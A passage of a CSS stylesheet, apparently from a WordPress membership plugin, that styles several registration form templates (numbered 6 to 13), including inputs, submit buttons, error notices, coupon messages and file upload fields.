}
.ihc-register-6 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
min-width:200px;
}
.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
display:inline-block;
}
.ihc-register-6 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-6 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-6 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-6 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-6 .ihc-tos-wrap{ 
position:relative; 
} .ihc-register-7{
width:400px;
max-width: 100%;	
margin: 10px;
padding:20px;
padding-bottom:0px;	
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
background-color:#f6f9fc;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-7 .impu-temp7-row{
position:relative;
left:-20px;
margin: 15px -40px 0 0px;
background-color:#aab7c4;
padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-7 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select, .ihc-register-7 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-7 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-7 .iump-submit-form{
text-align: center;
}
.ihc-register-7 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #aab7c4  !important;
border-width:2px;
border-style:solid;
border-color:#fff  !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-width: 70%;
}
.ihc-register-7 .iump-submit-form input:hover{
color:#aab7c4 !important;
background:none repeat scroll 0 0 #fff  !important;
}
.ihc-register-7 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc_payment_register_wrapper{
margin-top:30px;
margin-bottom:20px;
text-align:left;
}
.ihc_payment_details{
border-bottom:1px solid #aaa;
font-size:16px;
margin:10px 0 5px 0;
padding-bottom:10px;
line-height:21px;
text-align:left;
font-weight: bold;
color: #6c7a8d;
}
.iump-sublabel-register{
padding: 3px 8px;
color:#999;
font-size:13px;
}
.ihc-register-7 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-7 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-7 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-8{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-8 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-8 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-8 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-8 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-8 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-8 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-8 .iump-form-line-register input[type=text], .ihc-register-8 .iump-form-line-register input[type=password], .ihc-register-8 .iump-form-line-register input[type=number],
.ihc-register-8 .iump-form-line-register textarea, .ihc-register-8 .iump-form-line-register select, .ihc-register-8 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-8 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-8 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-8 .iump-form-sublabel, .ihc-register-8 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-8 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-8 .iump-form-checkbox-wrapper,.ihc-register-8  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-8 .iump-form-checkbox,.ihc-register-8  .iump-form-radiobox, .ihc-register-8  .iump-form-paybox{
display:inline-block;
}
.ihc-register-8 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-8 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-8 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-8 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-8 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-8 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-9{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-9 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-9 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-9 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-9 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-9 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-9 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number],
.ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-9 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover,
.ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover,
.ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus,
.ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus
, .ihc-register-9 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-9 .iump-form-line-register textarea{
min-height:60px;
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-9 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-9 .iump-form-sublabel, .ihc-register-9 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-9 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-9 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-9 .iump-form-checkbox-wrapper,.ihc-register-9  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-9 .iump-form-checkbox,.ihc-register-9  .iump-form-radiobox, .ihc-register-9  .iump-form-paybox{
display:inline-block;
}
.ihc-register-9 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-9 .iump-submit-form{
text-align:center;
margin-top:30px;
}
.ihc-register-9 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:60%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-9 .iump-submit-form input:hover{	
width:67%;
}
.ihc-register-9 .ihc-register-notice, .ihc-register-9 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-9 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-9 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-9 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-10{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px; font-size: 14px;
color:#7f7f97;
text-align:left;
}
.ihc-register-10 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-10 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-10 .iump-form-text,
.ihc-register-10 .iump-form-password,
.ihc-register-10 .iump-form-unique_value_text,
.ihc-register-10 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-10 .iump-form-line-register input[type=text], .ihc-register-10 .iump-form-line-register input[type=password], .ihc-register-10 .iump-form-line-register input[type=number],
.ihc-register-10 .iump-form-line-register textarea, .ihc-register-10 .iump-form-line-register select, .ihc-register-10 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-form-line-register input[type=text]:hover, .ihc-register-10 .iump-form-line-register input[type=password]:hover, .ihc-register-10 .iump-form-line-register input[type=number]:hover,
.ihc-register-10 .iump-form-line-register textarea:hover, .ihc-register-10 .iump-form-line-register select:hover, .ihc-register-10 .iump-form-line-register .select2-selection:hover,
.ihc-register-10 .iump-form-line-register input[type=text]:focus, .ihc-register-10 .iump-form-line-register input[type=password]:focus, .ihc-register-10 .iump-form-line-register input[type=number]:focus,
.ihc-register-10 .iump-form-line-register textarea:focus, .ihc-register-10 .iump-form-line-register select:focus, .ihc-register-10 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-10 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-10 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-10 .iump-form-text .iump-labels-register,
.ihc-register-10 .iump-form-password .iump-labels-register,
.ihc-register-10 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-10 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-10 .iump-form-text input[type=text],
.ihc-register-10 .iump-form-password input[type=text],
.ihc-register-10 .iump-form-password input[type=password],
.ihc-register-10 .iump-form-unique_value_text input[type=text],
.ihc-register-10 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-10 .iump-form-text .iump-form-sublabel,
.ihc-register-10 .iump-form-password .iump-form-sublabel,
.ihc-register-10 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-10 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-10 .ihc-register-notice, .ihc-register-10 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-10 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-10 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-10 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-10 .iump-submit-form{
text-align:center;
}
.ihc-register-10 .iump-submit-form input{
color:#fff !important;
width:100%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-10 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-10 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-10 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-10 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-11{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-11 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-11 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-11 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-11 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-11 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-11 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-11 .iump-form-line-register input[type=text], .ihc-register-11 .iump-form-line-register input[type=password], .ihc-register-11 .iump-form-line-register input[type=number],
.ihc-register-11 .iump-form-line-register textarea, .ihc-register-11 .iump-form-line-register select, .ihc-register-11 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-11 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-11 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-11 .iump-form-sublabel, .ihc-register-11 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-11 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-11 .iump-form-checkbox-wrapper,.ihc-register-11  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-11 .iump-form-checkbox,.ihc-register-11  .iump-form-radiobox, .ihc-register-11  .iump-form-paybox{
display:inline-block;
}
.ihc-register-11 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-11 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-11 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-11 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-11 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-11 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-12{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-12 .iump-form-line-register{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-12 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-12 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-12 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-12 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-12 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-12 .iump-form-line-register input[type=text], .ihc-register-12 .iump-form-line-register input[type=password], .ihc-register-12 .iump-form-line-register input[type=number],
.ihc-register-12 .iump-form-line-register textarea, .ihc-register-12 .iump-form-line-register select, .ihc-register-12 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
margin-bottom:0px !important;
}
.ihc-register-12 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-12 .iump-form-line-register input[type=text]:hover, .ihc-register-12 .iump-form-line-register input[type=password]:hover, .ihc-register-12 .iump-form-line-register input[type=number]:hover,
.ihc-register-12 .iump-form-line-register textarea:hover, .ihc-register-12 .iump-form-line-register select:hover, .ihc-register-12 .iump-form-line-register .select2-selection:hover,
.ihc-register-12 .iump-form-line-register input[type=text]:focus, .ihc-register-12 .iump-form-line-register input[type=password]:focus, .ihc-register-12 .iump-form-line-register input[type=number]:focus,
.ihc-register-12 .iump-form-line-register textarea:focus, .ihc-register-12 .iump-form-line-register select:focus, .ihc-register-12 .iump-form-line-register .select2-selection:focus
, .ihc-register-12 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-12 .iump-form-line-register textarea{
min-height:60px;     
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-12 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-12 .iump-form-sublabel, .ihc-register-12 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-12 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-12 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-12 .iump-form-checkbox-wrapper,.ihc-register-12  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-12 .iump-form-checkbox,.ihc-register-12  .iump-form-radiobox, .ihc-register-12  .iump-form-paybox{
display:inline-block;
}
.ihc-register-12 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-12 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-12 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:50%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-12 .iump-submit-form input:hover{	
width:57%;
}
.ihc-register-12 .ihc-register-notice, .ihc-register-12 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-12 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-12 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-12 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-13{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
